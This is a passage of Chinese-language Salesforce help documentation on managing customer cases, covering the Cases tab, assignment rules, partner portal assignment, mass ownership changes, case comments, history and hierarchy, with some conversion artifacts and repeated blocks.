个案是对客户的反馈、问题或疑问的详细说明。组织使用个案可以跟踪并解决客户的问题。您可以在"个案"选项 卡中手动输入个案 或您的管理员可设置在线个案 以及电子邮件转个案或按需电子邮件转个案 以从您的公司的网站 和客户电子邮件收集客户反馈。您的客户还可以在您的自助入口网站上创建和提交新个案。

"个案"选项卡显示可用于快速创建和查找个案的主页。也可使用标准列表视图和自定义列表视图对个案进行排序 和筛选。此外 通过此选项卡也可查看和编辑所有个案的详细信息。此外 Professional Edition、Enterprise Edition、 Unlimited Edition 和 Developer Edition 也可以启用控制台 以便在同一屏幕上快速查找、查看和编辑个案及其相关记 录。有关详细信息 请参[阅什么是控制台](#page-1001-0) 第 页 1000。

相关链接

[个案主页](#page-969-0) [什么是控制台](#page-1001-0) 管理员设置指南 [个案管理实施指南](http://na1.salesforce.com/help/doc/en/salesforce_case_implementation_guide.pdf)

<span id="page-969-0"></span>个案主页

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击"个案"选项卡即显示个案主页。

• 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。

要查看队列中的个案 请从下拉列表中选择该队列列表。Salesforce将为管理员创建的每个队列添加相应的队列列 表视图。



#### 公用读**/**写**/**转移

用户可以查看和获取任何队列记录的所有权。

公用读**/**写或公用只读

用户可以查看任何队列 但只在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列 成员的情况下获取队列记录所有权。

专用

用户只可以在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列成员的情况下查 看和接受队列记录。

不论何种共享模式 用户必须在其为成员的队列中具有"编辑"权限 才能获得队列记录的所有权。管理 员、具有对个案的"修改所有"对象级权限的用户和具有"修改所有数据"权限的用户可不管共享模式 或其在队列中的成员关系如何 都可从任何队列中查看和获取记录。

- 在已将控制台设置为包括个案的 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 单击"控制台"选项卡以显示控制台 这样就可以在同一屏幕上查找、查看和编辑个案及其相关记录。请 参[阅显示控制台](#page-1007-0) 第 页 1006。
- 在最近的个案部分 从下拉列表中选择一个项目 以显示符合该条件的前几个个案的简要列表。在列表中单击任何 个案名可直接进入该个案的详细信息页。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行切换 以更改显示 的项目数。您看到的字段由您的管理员所定义的"个案选项卡"搜索布局 以及您的字段级安全性设置 仅可用于 Enterprise Edition、Unlimited Edition 和 Developer Edition 决定。"最近的个案"包括以下选项



- 在最近的个案部分中 单击新建以创建新个案。
- 在报表下方 单击任意报表名以转至相应报表。
- 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 选择个案工具下的任 意链接以访问用于管理个案的实用程序。

• 如果通过 Salesforce 至 Salesforce 与外部联系人共享个案 选择来自连接的个案下的一个列表视图可查看业务合作 伙伴与您共享的个案。

相关链接

[什么是个案](#page-969-1) [显示和编辑个案](#page-977-0) [结束个案](#page-986-0) [创建自定义列表视图](#page-1210-0) [什么是控制台](#page-1001-0)

## 分配个案

个案分配选项因所拥有的 Salesforce 版本而异。



可通过多种方式将个案分配给用户或队列。

• 使用在线个案、电子邮件转个案或按需电子邮件转个案的分配规则

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 会根据已启用的个案 分配规则中的条件自动向用户或队列分配通过 Web 和电子邮件生成的个案。 请参阅[管理分配规则](#page-504-0) 第 页 503。

不符合分配规则条件的个案将自动分配给"支持设置"中指定的默认个案所有人。

• 在创建或编辑个案时使用分配规则

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中创建或编辑个案时 可 以选中复选框以使用已启用的个案分配规则自动分配个案。如果管理员在匹配的规则条目中指定了电子邮件模 板 则会自动向新的所有人发送一封电子邮件。如果要默认选中此复选框 则可以由管理员修改相应的页面布局。

• 更改多个个案的所有权 仅限管理员

在任何个案列表页面中 管理员 即拥有"管理个案"权限的用户 都可以向用户或队列手动分配一个或多个个案。 请参[阅更改多个个案](#page-976-0) 第 页 975。

• 从队列获取个案

要获取队列中个案的所有权 请转到队列列表视图 选中一个或多个个案旁边的复选框 然后单击接受。请参[阅更改](#page-976-0) [多个个案](#page-976-0) 第 页 975。


### 公用读**/**写**/**转移

用户可以查看和获取任何队列记录的所有权。

公用读**/**写或公用只读

用户可以查看任何队列 但只在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列 成员的情况下获取队列记录所有权。

专用

用户只可以在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列成员的情况下查 看和接受队列记录。

不论何种共享模式 用户必须在其为成员的队列中具有"编辑"权限 才能获得队列记录的所有权。管理 员、具有对个案的"修改所有"对象级权限的用户和具有"修改所有数据"权限的用户可不管共享模式 或其在队列中的成员关系如何 都可从任何队列中查看和获取记录。

### • 更改单个个案的所有权

要转移您所拥有或对其有"读/写"权限的单个个案 请在个案详细信息页上单击个案所有人字段旁边的更改 然后 指定用户、合作伙伴用户或队列。确保新所有人对个案拥有"读取"权限。更改链接仅在详细信息页上显示 而 不在编辑页上显示。

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 选中发送电子邮件通知 复选框以自动向新的个案所有人发送电子邮件。此电子邮件的模板在"支持设置"中指定。

• 手动创建个案 默认分配方式

从"个案"选项卡创建个案时 会自动将您列为个案所有人 除非您选中复选框以通过分配规则来分配个案。

相关链接

[显示和编辑个案](#page-977-0) [更改多个个案](#page-976-0) [在合作伙伴入口网站中启用个案](#page-973-0) [在合作伙伴入口网站中分配个案](#page-974-0)

### <span id="page-973-0"></span>在合作伙伴入口网站中启用个案

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

要启用合作伙伴用户的个案 " " " " " "管理用户"权限

当您在合作伙伴入口网站中启用个案时 您可以直[接分配个案给合作伙伴用户或](#page-974-0)使用分配或升级规则。合作伙伴用户 可编辑个案、创建新个案、添加个案注释、重新分配个案、查找个案解决方案和创建个案小组。合作伙伴用户无法 编辑个案注释或将资产与个案相关联。

所需用户权限

备注**:** "个案"选项卡仅供拥有金牌合作伙伴或合作伙伴许可证的合作伙伴用户使用。

在合作伙伴入口网站中启用个案

- **1.** 添加"个案"选项卡[到合作伙伴入口网站中的可用选项卡](#page-1274-0)列表。
- **2.** [在合作伙伴用户简档](#page-118-0)中 确认个案标准选项卡设置被设为默认开启。
- 3. [在合作伙伴用户简档](#page-118-0)中 启用个案的"读取"、"创建"和"编辑"标准对象权限。

在合作伙伴入口网站中启用个案后 请考虑以下提示

- 在设置 ▶ 个案 ▶ 支持设置中指定个案创建模板以允许合作伙伴用户发送通知电子邮件给分配给个案的新联系 人。
- 在设置 ► 自定义 ► 个案 ► 个案小组 ► 个案小组角色中配置个案小组角色以允许您的合作伙伴添加个案小组成 员。
- 查看与个案相关联的电子邮件时 电子邮件消息列表、下一个和上一个链接对入口网站用户不可用。

相关链接

[关于合作伙伴入口网站](#page-1256-0) [什么是个案](#page-969-0) [自定义支持设置](#page-485-0) [定义个案小组角色](#page-991-0) [预定义个案小组](#page-993-0)

## <span id="page-974-0"></span>在合作伙伴入口网站中分配个案

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition



### 分配个案给合作伙伴用户

在分配个案给合作伙伴入口网站用户之前 您必[须配置合作伙伴用户个案](#page-973-0)。除了此功能所需的用户权限外 您必须拥 有要更新个案的查看权限。

要分配个案给合作伙伴用户

**1.** 从"个案"选项卡或"个案"相关列表中选择一个个案。

**2.** 在个案详细信息页上 单击个案所有人字段旁边的[更改]。

<sup>3.</sup> 从所有人下拉列表洗择合作伙伴用户 然后输入合作伙伴用户的名称或单击杳找图标 <sup>91</sup> 搏索合作伙伴用户。

**4.** 也可以选中发送通知电子邮件复选框向新的所有人发送电子邮件。

**5.** 单击保存。

合作伙伴用户将能够从合作伙伴入口网站查看和编辑此个案。

您还可以基于这些个案的某些属性创建个案[分配规则](#page-505-0)和[升级规则](#page-508-0) 以自动分配个案给合作伙伴用户或队列。

有关您的合作伙伴用户如何在合作伙伴入口网站中创建和编辑个案的信息 请下[载合作伙伴入口网站用户帮助](partner_portal_user_help.doc)。

相关链接

[关于合作伙伴入口网站](#page-1256-0) [显示和编辑个案](#page-977-0)

## 查看个案列表

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition





备注**:**如果贵组织已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启用增 强列表的信息 请参阅[自定义用户界面设置](#page-294-0)第页293。有关增强列表的功能的信息 请参[阅使用增强的列表](#page-1212-0)第 页 1211。

个案列表页显示当前视图中个案的列表。通过该页可查看个案的详细信息 并访问其他相关信息。在已设置控制台的 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 您可以通过[控制台的列表视](#page-1009-0) [图](#page-1009-0)查看个案列表视图。

- 取决于您对个案拥有的用户权限 您可能会看到编辑或删除链接。单击编辑以[编辑特定个案。](#page-977-0)单击删除以删除个 案。
- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 选中一个或多个个案旁边的复选框 然后使用视图顶部的按钮结束个案、获得个案所有权或更改个案的状态或所 有人。请参[阅更改多个个案](#page-976-0) 第 页 975。
- 有红色箭头的个案已通过组织[的升级规则](#page-508-1)自动升级。
- 要获取队列中个案的所有权 请查看队列列表视图 选中一个或多个个案旁边的复选框 然后单击接受。

备注**:** 对象的组织范围共享模式决定了用户对队列中的对象记录所拥有的访问权限

公用读**/**写**/**转移

用户可以查看和获取任何队列记录的所有权。

公用读**/**写或公用只读

用户可以查看任何队列 但只在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列 成员的情况下获取队列记录所有权。

专用

用户只可以在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列成员的情况下查 看和接受队列记录。

不论何种共享模式 用户必须在其为成员的队列中具有"编辑"权限 才能获得队列记录的所有权。管理 员、具有对个案的"修改所有"对象级权限的用户和具有"修改所有数据"权限的用户可不管共享模式 或其在队列中的成员关系如何 都可从任何队列中查看和获取记录。

- 从侧栏的"新建"下拉列表中选择新建个案或选择个案以创建个案。仅当您对个案具有"创建"权限时才会显 示这些选项。
- 单击任意列的标题 以使用该列的信息以升序对个案进行排序。再次单击该标题则以降序排列。
- 在列表的顶部和底部单击某个字母 将显示所存储的以该字母开头的列的内容。
- 单击下一页或上一页链接 以转至下一组或上一组个案。
- 在列表视图底部 选择更少或更多可查看较短或较长的显示列表。



备注**:** Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织可以授予对个案 的共享模式所允许之外的额外权限外。请参[阅共享个案](#page-987-0) 第 页 986。

相关链接

[自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0)

<span id="page-976-0"></span>更改多个个案

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



管理员可从任意个案列表页一次性"批量更新"多个个案。如果用户是队列的成员 如果用户在角色或区域层次结构 中高于队列成员 或如果组织的默认个案共享设置为公用读/写/转移 则用户可以从任何队列列表视图中获得一个或多 个个案的所有权。只需选中所需个案旁边的复选框并单击相应按钮即可。可执行的操作包括

- 接受—将您作为一个队列列表视图中所选个案的所有人进行分配。执行此操作也会将所有附加的未处理活动转 移给您。在个案不是公用读/写/转移共享模式的组织中 您只能从是其成员的队列中获得个案 或者如果您在角色 层次结构中高于队列成员 也可以获得个案。
- 更改所有人—将个案分配给指定的某个用户或队列。所有附加的未处理活动也将转移给新的所有人。将个案置 于队列中时 不会转移未处理的活动。

除此功能所需的用户权限外 您必须拥有要更新个案的读取共享访问权限。



备注**:** 当您更改个案所有权时 当前个案所有人拥有的任何关联的未处理活动将被转移到新所有人。

- 结束—使用您指定的[值结束所选个案](#page-986-0)。可以设置常用状态和原因并添加相应注释。 必须拥有"管理个案"权限和对个案的读/写共享访问权限才能使用此功能。
- 更改状态—将个案的状态更改为您设置的值。
	- 必须拥有"管理个案"权限和对个案的读/写共享访问权限才能使用此功能。

### 相关链接

[更改所有权](#page-857-0)

## <span id="page-977-0"></span>显示和编辑个案

以下版本提供个案分配规则、个案升级规则和自助入口网站 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition。



### 显示个案

在个案主页或列表页上查找到个案后 可通过单击个案名来显示其详细信息。也可在"客户"、"联系人"或 "解决方案"详细信息页上单击"个案"相关列表中的个案编号。"个案"相关列表显示与该项目关联的所 有个案。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

在已设置控制台的 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 可 以在"控制台"选项卡中显示个案 这样就可以在同一屏幕上查找、查看和编辑个案及其相关记录。有关详细 信息 请参[阅显示控制台](#page-1007-0) 第 页 1006[和在控制台中导航](#page-1007-0) 第 页 1006。

显示红色箭头的个案已通过组织的升级规则自动升级。显示红色注释图标的个案具有由客户在自助入口网站 添加的新注释。

#### 在线个案显示

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 通[过在线个案](#page-489-0)生成 的个案显示另一部分标题为在线个案信息的信息 其中包括客户输入的所有数据。

#### 编辑个案

要更新个案 请单击编辑 然后更改要更新的字段。请注意 如果更新联系人姓名字段 则当您保存个案时 客户名字 段不会自动默认填写与联系人关联的客户。但是 您可以在后续更新过程中更改客户名字段。如果联系人为自 助用户 则他/她只能查看自助入口网站上与其联系人记录中的客户相关联的个案。

如果已为您的组织启用 您可以选中个案详细信息下方的向联系人发送通知电子邮件复选框以自动通知联系人您 已经更新了个案 还可以选中使用有效的分配规则进行分配复选框以使用您组织的有效[个案分配规则自](#page-504-0)动重新分 配个案。

编辑个案完成时 单击保存。还可以单击保存并新建以保存个案并另行创建个案 或单击保存并关闭以保存并关 闭当前个案。



备注**:** 如果您的组织已启[用内联编辑](#page-29-0) 则可在详细信息页中直接编辑字段。

### 标记个案

如果已启用了[标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记 记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

#### 回复到电子邮件个案

要回复[和使用通过电子邮件转个案或](#page-983-0)按需电子邮件转个案创建的个案 可使用个案上的"电子邮件"相关列表。

#### 结束个案

要[结束个案](#page-986-0) 请单击结束个案 更改个案状态 请填写其他所有字段 然后单击保存。或 如果您的管理员已经启用 您可以在个案编辑页的状态字段简单地选择"关闭" 然后单击保存即可。

共享

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 单击共享即可与其 他用户、用户组或角色共享个案及其相关信息。请参阅[共享个案](#page-987-0) 第 页 986。

#### 查找解决方案

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 要查找个案的解决 方案 请在"解决方案"相关列表的搜索框中输入相关的关键字 选择要在其中进行搜索的类别 如果您的组织使 用解决方案类别 然后单击查找解决方案。要使用此按钮 用户必须对解决方案拥有"读取"权限。

或者 如果对个案启用了建议的解决方案功能 则单击查看建议的解决方案按钮以查找相关解决方案 从而帮助您 解决个案。使用一个公式找出为个案提出的解决方案 该公式通过词频、个案相似度和相关解决方案自动为每 个解决方案与特定个案的相关度评分。

如果为您的组织启用了多语言解决方案 则搜索结果会返回具有匹配关键字的所有语言的解决方案。但是 使用 所有语言的搜索结果可能不可靠 因为对于从一种语言到另一种语言进行搜索的术语会进行不同的处理。

有关使用解决方案解决个案的详细信息 请参[阅解决个案](#page-985-0) 第 页 984。

#### 个案相关列表

显示内容的下部提供与个案相关的信息 包括活动、解决方案、电子邮件、历史、注释、联系人角色、相关个 案、个案小组成员、资产和附件。

可单击单个项目 以显示其他详细信息。单击页面底部的更多或相关列表下方的查看更多 以显示更多项目。单 击新建按钮以直接添加新项目。例如 单击新建任务允许您添加新任务。

此处显示的相关列表由您的个人自定义设置、管理员对页面布局所做的自定义设置、或您查看相关数据的权 限确定。

### 打印个案

要打开[记录的所有可打印信息](#page-1721-0) 请单击详细信息页中的可打印视图。

要返回到所查看的上一个列表页 请单击详细信息页顶部的返回列表。如果您的组织已启用可折叠页面部分 请使用 部分标题旁边的箭头以展开或折叠详细信息页的每个部分。

### 相关链接

```
个案历史
个案注释
使用电子邮件转个案
分配个案
在控制台中导航
什么是多语言解决方案
什么是个案小组
```
### <span id="page-979-0"></span>个案历史

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



个案详细信息页的"个案历史"相关列表跟踪对个案的更改。用户修改任何其历史被设置为对个案进行跟踪的标准 或自定义字段时 都会向"个案历史"相关列表中添加一个新条目。所有条目都包含更改的日期、时间、性质及更改 人。个案历史中不跟踪对个案中相关列表的修改。有关设置跟踪字段的信息 请参[阅跟踪字段历史](#page-330-0) 第 页 329。

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 对于产自在线个案、个案 分配或升级规则的自动个案更改 历史中列出的用户即为在"支持设置"中所选的自动个案用户 请参[阅自定义支持设](#page-485-0) [置](#page-485-0) 第 页 484。

### <span id="page-980-0"></span>个案注释

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



个案详细信息页的"个案注释"相关列表显示添加到该个案的注释的列表。您可以通过在个案的内部注释字段输入 文本并单击保存来向此列表添加专用注释。

可以通过客户入口网站或自助入口网站使个案注释对个案上的联系人保持专用或成为公用。

在"个案注释"相关列表中 单击

- 单击新建[以添加新注释](#page-981-0)。
- 单击编辑[以修改现有注释](#page-981-0)。
- 单击删除以删除现有个案注释。
- 单击成为公用或成为专用更改注释在客户入口网站或自助入口网站的公用状态。



备注**:** 如果您通过 Salesforce 至 Salesforce 向外部联系人发布个案和个案注释 则在您共享个案时 所有[公共](#page-1519-0) [个案注释自动与](#page-1519-0)连接共享。要停止共享注释 选中成为专用。

您可以设置您的客户入口网站或自助入口网站以允许客户在其个案上进行注释。当入口网站用户添加注释后 个案所 有人会收到一封通知电子邮件。此外 注释图标 ? 将保留在个案标题上 直到个案所有人杳看此个案。

相关链接

[设置自助](#page-515-0) [自定义查看个案页](#page-529-0) [编辑个案注释](#page-981-0) [自定义支持设置](#page-485-0)

### <span id="page-981-0"></span>编辑个案注释

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在"个案注释编辑"页上可以对个案创建新注释或编辑现有注释。"个案详细信息"和"个案注释"部分中显示有 关相关个案及其所有原有注释的详细信息。

创建或修改个案注释

- **1.** 在注释字段中输入与个案相关的注释。
- **2.** 还可以选中公开复选框 以允许与个案关联的联系人查看客户入口网站或自助入口网站上的注释以及实现向联系 人发送注释通知电子邮件。
- **3.** 还可以选中发送客户通知复选框 以通知相关联系人有关新公用注释的个案。

在以下情况下将显示发送客户通知复选框

- 管理员已通[过支持设置](#page-485-0)[或自助入口网站设置](#page-516-0)页面实现了向联系人发送个案注释通知
- 注释被标记为公用
- 存在与个案关联的联系人
- 与个案关联的联系人的电子邮件地址有效

**4.** 单击保存。

相关链接 [个案注释](#page-980-0)

[显示和编辑个案](#page-977-0)

## <span id="page-982-1"></span>查看个案层次结构

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



个案层次结构通过父级个案字段显示相互关联的各个个案。当个案与父级个案关联时 它代表个案之间的关系 例如将 类似个案组成一组以方便跟踪 或将一个个案分成多个个案 以便不同用户分析解决。在个案层次结构中 如果个案以 缩进方式显示 则表明该个案与其上的父级个案相关。

• 要查看个案的层次结构 请单击个案详细信息页上个案编号字段旁边的查看层次结构。

• 要指定某个案与其他个案相关联 请编辑该个案 然后在父级个案字段中键入父级个案的编号。您也可以单击查找 图标以搜索某个案的个案编号。



备注**:** 所输入并保存于父级个案字段中的父级个案必须存在。

• 要创建与您正在查看其详细信息页的个案自动关联的新个案 请单击"相关个案"相关列表中的新建按钮。您可 以从新建下拉按钮中选择创建空个案或包含其父级个案信息的个案。有关"相关个案"相关列表的详细信息 请 参[阅相关个案](#page-982-0) 第 页 981。

<span id="page-982-0"></span>相关链接

[显示和编辑个案](#page-977-0)

### 相关个案

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

